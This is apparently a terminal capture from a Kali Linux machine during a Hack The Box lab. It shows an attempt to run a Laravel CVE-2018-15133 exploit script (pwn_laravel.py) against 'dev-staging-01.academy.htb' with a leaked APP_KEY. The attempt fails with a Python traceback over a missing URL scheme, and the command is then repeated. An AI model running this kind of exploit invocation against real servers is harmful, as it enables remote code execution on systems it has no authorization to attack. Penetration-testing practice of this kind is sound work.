 ┌──(venv)─(root㉿kali)-[/home/kali/exploit_laravel_cve-2018-15133]
└─# python pwn_laravel.py dev-staging-01.academy.htb dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= --interactive
Traceback (most recent call last):
  File "/home/kali/exploit_laravel_cve-2018-15133/pwn_laravel.py", line 88, in <module>
    main()
  File "/home/kali/exploit_laravel_cve-2018-15133/pwn_laravel.py", line 76, in main
    resp = exploit(args.URL, args.API_KEY, args.command, args.method)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/exploit_laravel_cve-2018-15133/pwn_laravel.py", line 65, in exploit
    return requests.post(url,headers={'X-XSRF-TOKEN': payload})
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/exploit_laravel_cve-2018-15133/venv/lib/python3.12/site-packages/requests/api.py", line 119, in post
    return request('post', url, data=data, json=json, **kwargs)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/exploit_laravel_cve-2018-15133/venv/lib/python3.12/site-packages/requests/api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/exploit_laravel_cve-2018-15133/venv/lib/python3.12/site-packages/requests/sessions.py", line 528, in request
    prep = self.prepare_request(req)
           ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/exploit_laravel_cve-2018-15133/venv/lib/python3.12/site-packages/requests/sessions.py", line 456, in prepare_request
    p.prepare(
  File "/home/kali/exploit_laravel_cve-2018-15133/venv/lib/python3.12/site-packages/requests/models.py", line 316, in prepare
    self.prepare_url(url, params)
  File "/home/kali/exploit_laravel_cve-2018-15133/venv/lib/python3.12/site-packages/requests/models.py", line 390, in prepare_url
    raise MissingSchema(error)
requests.exceptions.MissingSchema: Invalid URL 'dev-staging-01.academy.htb': No schema supplied. Perhaps you meant http://dev-staging-01.ac
ademy.htb?
┌──(venv)─(root㉿kali)-[/home/kali/exploit_laravel_cve-2018-15133]
└─# python pwn_laravel.py dev-staging-01.academy.htb dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= --interactive